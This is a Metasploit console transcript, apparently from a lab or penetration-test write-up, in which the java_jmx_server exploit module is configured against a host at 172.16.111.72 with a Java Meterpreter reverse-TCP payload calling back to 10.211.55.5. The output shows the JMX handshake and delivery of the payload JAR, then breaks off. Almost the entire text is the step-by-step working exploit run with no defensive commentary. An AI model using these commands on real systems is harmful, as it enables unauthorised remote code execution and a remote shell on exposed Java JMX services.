 msf5 > use multi/misc/java_jmx_server
msf5 exploit(multi/misc/java_jmx_server) > show options
Module options (exploit/multi/misc/java_jmx_server):
Name Current Setting Required Description
---- --------------- -------- -----------
JMXRMI jmxrmi yes The name where the JMX RMI interface is bound
JMX_PASSWORD no The password to interact with an authenticated JMX endpoint
JMX_ROLE no The role to interact with an authenticated JMX endpoint
RHOSTS yes The target address range or CIDR identifier
RPORT yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
msf5 exploit(multi/misc/java_jmx_server) > set RHOSTS 172.16.111.72
RHOSTS => 172.16.111.72
msf5 exploit(multi/misc/java_jmx_server) > set RPORT 18983
RPORT => 18983
msf5 exploit(multi/misc/java_jmx_server) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf5 exploit(multi/misc/java_jmx_server) > set LHOST 10.211.55.5
LHOST => 10.211.55.5
msf5 exploit(multi/misc/java_jmx_server) > run
[*] Started reverse TCP handler on 10.211.55.5:4444
[*] 172.16.111.72:18983 - Using URL: http://0.0.0.0:8080/quDNjO14dnV
[*] 172.16.111.72:18983 - Local IP: http://10.211.55.5:8080/quDNjO14dnV
[*] 172.16.111.72:18983 - Sending RMI Header...
[*] 172.16.111.72:18983 - Discovering the JMXRMI endpoint...
[+] 172.16.111.72:18983 - JMXRMI endpoint on 172.16.111.72:18983
[*] 172.16.111.72:18983 - Proceeding with handshake...
[+] 172.16.111.72:18983 - Handshake with JMX MBean server on 172.16.111.72:18983
[*] 172.16.111.72:18983 - Loading payload...
[*] 172.16.111.72:18983 - Replied to request for mlet
[*] 172.16.111.72:18983 - Replied to request for payload JAR